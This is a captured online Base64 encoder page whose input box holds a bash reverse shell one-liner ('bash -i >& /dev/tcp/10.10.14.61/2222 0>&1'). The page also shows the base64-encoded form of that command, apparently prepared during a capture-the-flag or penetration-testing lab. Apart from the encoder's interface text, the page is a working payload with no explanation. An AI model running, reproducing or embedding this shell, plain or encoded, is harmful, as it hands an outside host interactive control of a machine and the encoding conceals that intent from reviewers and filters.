 Encode to Base64 format
Simply enter your data then push the encode button.
#!/bin/bash
bash  -c "bash -i >& /dev/tcp/10.10.14.61/2222  0>&1 "
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
IyEvYmluL2Jhc2gKYmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNjEvMjIyMiAgMD4mMSAi